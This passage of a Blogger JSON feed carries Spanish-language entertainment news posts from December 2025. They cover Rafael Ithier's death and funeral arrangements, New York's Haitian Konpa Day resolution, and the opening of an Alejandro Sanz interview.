Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFPEQa5-xbw8XwYTy3R9ePF9X6_p1T-ePWfYJGQlzfiA8i8Wo5jmaXvRJ2mOqDY1xUIUP-8r3sR9k6vZfkCQH7V51Jau5yIPSbKjpJ6JpmRU4czGQjIfJxt5xweeblpefVJiDUd9xxMBMhm0coMFjYqXvuuvBDOQRYGyGRcpsjVEDGV7qKs7MuBSchusf0\/s72-w640-h426-c\/joselito%20hernandez..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2893340789509499345"},"published":{"$t":"2025-12-09T07:07:00.001-04:00"},"updated":{"$t":"2025-12-09T08:55:31.795-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Instituto de Cultura Puertorriqueña (ICP) ofrece su sede y las instalaciones del Archivo General para actos fúnebres de Rafael Ithier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHgzLop6fWm852fq0u3RNT4VrDCVbQ5ppQTlLLCTpkB1ANnbdfKHaTjoBOU89L-vy_5s1Snr4flVcsvbSfMLMTrqNfBu6BhalED5tYQMIOD-Y4PXVlTbNoDze6247eCy68CJhRAFOY0I_mzw97rSE2jY0Bkii_isfyFOdUx44wQuGnHWQHqbzY7205fvb\/s750\/rafael%20itier.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHgzLop6fWm852fq0u3RNT4VrDCVbQ5ppQTlLLCTpkB1ANnbdfKHaTjoBOU89L-vy_5s1Snr4flVcsvbSfMLMTrqNfBu6BhalED5tYQMIOD-Y4PXVlTbNoDze6247eCy68CJhRAFOY0I_mzw97rSE2jY0Bkii_isfyFOdUx44wQuGnHWQHqbzY7205fvb\/s320\/rafael%20itier.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (9 Diciembre 2025).- El\nInstituto de Cultura Puertorriqueña (ICP) ofrece su sede y las instalaciones\ndel Archivo General, ambas ubicadas en el Viejo San Juan, para celebrar los\nactos fúnebres de Rafael Ithier, fundador de El Gran Combo de Puerto Rico,\nquien falleció el sábado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Una de las intenciones que tengo es hacerle el\nacercamiento a una de sus hijas, para que, si así ellos quieren, que el pueblo\nde Puerto Rico pueda despedirse de él y que sea aquí en el Instituto de Cultura\nel lugar donde se haga”, afirmó Melissa Santana, directora ejecutiva del ICP a\nEL VOCERO.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Le vamos a abrir las puertas del Instituto. Ya sea\naquí, en nuestra sede, o en el Archivo General de Puerto Rico, que tiene un\nespacio donde pudiera caber más gente”, detalló.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento, no se han revelado detalles sobre la\ndespedida del maestro. Sin embargo, un portavoz de la familia afirmó\nanteriormente a este medio que “seguirán la voluntad de Don Rafa”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Santana adelantó que, independientemente\nde la decisión sobre la ubicación de los actos fúnebres, el ICP trabajará en un\nhomenaje póstumo. “Me tengo que reunir con el grupo de nosotros de música para\nver cómo podemos hacer un homenaje más que merecido a Don Ithier”, aseguró\nSantana, quien, además, expresó su admiración por el director de El Gran Combo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La orquesta de El Gran Combo es una de las mejores\norquestas de salsa en el mundo y él la mantuvo sin problemas, sin escándalos,\nbien administrada y una música maravillosa que habla de lo que somos como puertorriqueños\ny de altura”, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Quién\nfue Rafael Ithier?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIthier, nacido el 29 de agosto de 1926 en San Juan,\nfue un destacado músico, arreglista, compositor y pianista puertorriqueño, además\nde fundador, director y propietario de El Gran Combo de Puerto Rico, según su\nbiografía en la página web de la agrupación. Su vínculo con la música comenzó\ntemprano, a los 10 años tomó por primera vez una guitarra, aunque las\nlimitaciones económicas lo obligaron a dejar la escuela y desempeñar distintos\noficios mientras continuaba formándose musicalmente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa agrupación detalla que, durante la década de 1940,\nya como adolescente, integró el Conjunto Hawaiano y luego pasó por grupos como\nTaoné y el Conjunto del Pueblo. En los años cincuenta fue reclutado por el\nEjército de Estados Unidos, etapa en la que formó parte de 'The Borinqueneers'\ny 'Los Mambo King'. Al regresar a la isla, se incorporó a la orquesta Cortijo y\nsu Combo, donde permaneció hasta su disolución. En mayo de 1962, Ithier fundó\nEl Gran Combo de Puerto Rico, grupo que con el tiempo sería conocido como “Los\nMulatos del Sabor” y “La Universidad de la Salsa”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el final de su vida, Ithier se mantuvo al frente\nde la orquesta, que para 2020 celebraba 58 años de historia y se había\nconvertido en la única agrupación latina en llevar su música a cinco\ncontinentes. Su disciplina, longevidad y liderazgo consolidaron el prestigio\ninternacional del Gran Combo, bautizado en el mundo artístico como los “Rolling\nStones Latinos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EGABRIELA MELÉNDEZ RIVERA\u003C\/b\u003E\/El Vocero\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2893340789509499345\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-instituto-de-cultura-puertorriquena.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2893340789509499345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2893340789509499345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/el-instituto-de-cultura-puertorriquena.html","title":"El Instituto de Cultura Puertorriqueña (ICP) ofrece su sede y las instalaciones del Archivo General para actos fúnebres de Rafael Ithier"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHgzLop6fWm852fq0u3RNT4VrDCVbQ5ppQTlLLCTpkB1ANnbdfKHaTjoBOU89L-vy_5s1Snr4flVcsvbSfMLMTrqNfBu6BhalED5tYQMIOD-Y4PXVlTbNoDze6247eCy68CJhRAFOY0I_mzw97rSE2jY0Bkii_isfyFOdUx44wQuGnHWQHqbzY7205fvb\/s72-c\/rafael%20itier.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3602560607211249801"},"published":{"$t":"2025-12-08T08:40:00.001-04:00"},"updated":{"$t":"2025-12-09T08:43:50.201-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Alcaldía de Nueva York declara el 26 de julio como Día del Konpa Haitiano"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs9cX6LgEkQoWDbujcnluDuFFATuCkV6guKvUxOCfb_MrzgjCCyIc7dMIP6U35W6EKWyWv8XRUSinj8WzSz1zHmvYtEKOosXFpMy6l9ozdlXVBFvJXo8jZBF58J6wWBKiFUpVvYSmcqoyvLgxUvg5f5LsCCph2QZ4qYqJLqV2Ja7Bfy-YISiES_jxpl7I-\/s1200\/konpa.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs9cX6LgEkQoWDbujcnluDuFFATuCkV6guKvUxOCfb_MrzgjCCyIc7dMIP6U35W6EKWyWv8XRUSinj8WzSz1zHmvYtEKOosXFpMy6l9ozdlXVBFvJXo8jZBF58J6wWBKiFUpVvYSmcqoyvLgxUvg5f5LsCCph2QZ4qYqJLqV2Ja7Bfy-YISiES_jxpl7I-\/w640-h426\/konpa.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (8 Diciembre 2025).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl Ayuntamiento de la Ciudad de Nueva York aprobó una\nresolución que establece el 26 de julio como el Día del Konpa Haitiano, una\ncelebración anual de la tradición musical y de danza característica de Haití y\nsu influencia en toda la ciudad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 4 de diciembre, el Comité de Asuntos Culturales,\nBibliotecas y Relaciones Intergrupales Internacionales, presidido por el\nconcejal Erik Bottcher, presentó la Resolución 987-2025 . La concejal Rita\nJoseph patrocinó la medida, que reconoce el papel perdurable del konpa en la\ncultura haitiana y su importancia en las comunidades haitianas de Nueva York.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La cultura haitiana ha formado parte desde hace mucho\ntiempo de la rica y diversa esencia de nuestra gran ciudad. Nuestra\ngastronomía, danza y música han contribuido a hacer de Nueva York lo que es\nhoy”, afirmó Joseph.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Las contribuciones haitianas están en todas partes y\nestoy encantado de que hoy reconozcamos y celebremos formalmente la música\nKonpa haitiana”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos haitianos de todo el mundo adoptan el konpa —a\nveces escrito compas, kompas o kompa— como uno de los géneros más queridos y\ncomercialmente exitosos del país. Creado en 1955 por Nemours Jean-Baptiste, el\nkonpa dirèk mezclaba merengue lento, influencias de big bands estadounidenses y\nritmos rasin . El primer concierto de konpa de Jean-Baptiste tuvo lugar ese\njulio en la Place Sainte-Anne de Puerto Príncipe\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EWebert Sicot, uno de los primeros colaboradores de\nJean-Baptiste, desarrolló posteriormente el «cadence rampas», un estilo más\nrápido que desató una rivalidad amistosa entre ambos músicos. Con el auge del\ngénero, las bandas adaptaron formatos de orquestas grandes para escenarios de\nclubes nocturnos, lo que permitió que el konpa llegara a un público más amplio.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Creo que es importante reconocer el konpa como un\ngénero musical propio. Hay elementos que lo distinguen de otros géneros”, dijo\nTadia Toussaint, artista discográfica y estratega de marca para artistas\nafrocaribeños.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA lo largo de las décadas, el konpa se ha expandido\nmucho más allá de Haití. Las redes sociales han amplificado su alcance,\nimpulsando bailes y actuaciones virales de solistas, DJs e influencers. Grupos\ncomo Carimi, Kreyòl La, Zenglen, Klass, Harmonik, Enposib y Zafèm han\nconseguido seguidores internacionales. Artistas solistas como Rutshelle\nGuillaume y Joé Dwèt Filé han atraído la atención mundial, mientras que DJs\ncomo Michael Brun y Tony Mix han fusionado el konpa en innovadoras mezclas\nmultigénero.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl ascenso global de Konpa también se alinea con un\nhito reciente: el género recibió una opinión favorable del comité técnico de la\nUNESCO, colocándolo en camino para su inclusión en la lista del Patrimonio\nCultural Inmaterial de la Humanidad de la organización. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3602560607211249801\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/alcaldia-de-nueva-york-declara-el-26-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3602560607211249801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3602560607211249801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/alcaldia-de-nueva-york-declara-el-26-de.html","title":"Alcaldía de Nueva York declara el 26 de julio como Día del Konpa Haitiano"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs9cX6LgEkQoWDbujcnluDuFFATuCkV6guKvUxOCfb_MrzgjCCyIc7dMIP6U35W6EKWyWv8XRUSinj8WzSz1zHmvYtEKOosXFpMy6l9ozdlXVBFvJXo8jZBF58J6wWBKiFUpVvYSmcqoyvLgxUvg5f5LsCCph2QZ4qYqJLqV2Ja7Bfy-YISiES_jxpl7I-\/s72-w640-h426-c\/konpa.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4283096755030477206"},"published":{"$t":"2025-12-06T13:00:00.000-04:00"},"updated":{"$t":"2025-12-07T09:11:51.220-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Falleció el maestro Rafael Ithier el fundador de El Gran Combo de Puerto Rico"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_f-slw7alQH75WFUqa3n_WpcfaSEDpqeZICn1-d3Pne6mf7g86mTizQvOaatv5CTUJgZ3B2cIOfDukvSkjTXcU-eFonDUNC3oP6VWepisUR4CupOIUXOnvE2NjDipBh98GXfTg631kIwf3wombi_XAVbRAnvC5zzgRSB81TobkV9kZ2D80_4ey1uPzzA\/s908\/IMG-20251207-WA0017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"908\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_f-slw7alQH75WFUqa3n_WpcfaSEDpqeZICn1-d3Pne6mf7g86mTizQvOaatv5CTUJgZ3B2cIOfDukvSkjTXcU-eFonDUNC3oP6VWepisUR4CupOIUXOnvE2NjDipBh98GXfTg631kIwf3wombi_XAVbRAnvC5zzgRSB81TobkV9kZ2D80_4ey1uPzzA\/w640-h614\/IMG-20251207-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHoy sábado 6 de diciembre falleció de manera natural en su hogar, en Puerto Rico, el maestro Rafael Ithier, a los 99 años.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEl maestro Ithier fue el fundador y director de El Gran Combo, emblemática agrupación también conocida como La Universidad de la Salsa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEn lo personal, tuve el honor de su amistad desde que lo conocí, hacia 1987-88, y coincidir con él tanto en Santo Domingo como en Puerto Rico y Nueva York, recibiendo de él siempre un trato afable que lo caracterizó. Me queda también la dicha de que seleccionó cuatro de mis canciones y las grabó en diferentes producciones de su prestigiosa orquesta: “Te seguiré”, “Combustible”, “Noche de dolor” y “Crema de amores”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELleguen mis sinceras condolencias a la familia del maestro, a cada uno de los integrantes de El Gran Combo y a todo Puerto Rico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Viaje en paz y gracias por tanto, querido amigo y admirable maestro de siempre!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EPor \u003Cb\u003EMARIO DIAZ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4283096755030477206\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallecio-el-maestro-rafael-ithier-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4283096755030477206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4283096755030477206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallecio-el-maestro-rafael-ithier-el.html","title":"Falleció el maestro Rafael Ithier el fundador de El Gran Combo de Puerto Rico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_f-slw7alQH75WFUqa3n_WpcfaSEDpqeZICn1-d3Pne6mf7g86mTizQvOaatv5CTUJgZ3B2cIOfDukvSkjTXcU-eFonDUNC3oP6VWepisUR4CupOIUXOnvE2NjDipBh98GXfTg631kIwf3wombi_XAVbRAnvC5zzgRSB81TobkV9kZ2D80_4ey1uPzzA\/s72-w640-h614-c\/IMG-20251207-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5696841499576142636"},"published":{"$t":"2025-12-04T03:28:00.000-04:00"},"updated":{"$t":"2025-12-04T14:29:20.546-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"Estoy feliz. Me he dado cuenta de que ya no tengo nada que demostrar, que ocultar ni que temer\": Alejandro Sanz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweZEoNsawJBu7r9cldalphbSwG7CbmTJv8Hgz9aKfOaShnClzCGzItaiTNb3QUfpBsbmA8UlBeb5lmkn9MJdFQz8B2S_9qdyl_5EtuhMPxD6nJV5d7Jzms51dLfD0I0JV_HbrHkrHHhH5wVd0VmUlTPNDzatlc6Y9UL4JR50jspBnhKx2begqb8YyjY5Z\/s828\/17643576291426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"828\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweZEoNsawJBu7r9cldalphbSwG7CbmTJv8Hgz9aKfOaShnClzCGzItaiTNb3QUfpBsbmA8UlBeb5lmkn9MJdFQz8B2S_9qdyl_5EtuhMPxD6nJV5d7Jzms51dLfD0I0JV_HbrHkrHHhH5wVd0VmUlTPNDzatlc6Y9UL4JR50jspBnhKx2begqb8YyjY5Z\/w640-h426\/17643576291426.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMADRID, España (4 Diciembre 2025).- Alejandro Sanz\u003C\/span\u003E\u003Cspan style=\"color: #202020;\"\u003E\u0026nbsp;(Madrid, 1968) no puede disimular que está radiante. Muestra una cercanía y una relajación no impostadas y muy difíciles de encontrar una celebridad de su calibre.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #202020;\"\u003E\u0026nbsp;Él mismo no fue así durante muchos años, pero disfruta de un cambio vital exitoso que le sacó de un hoyo y le ha devuelto a la cima. Acaba de ganar dos\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; 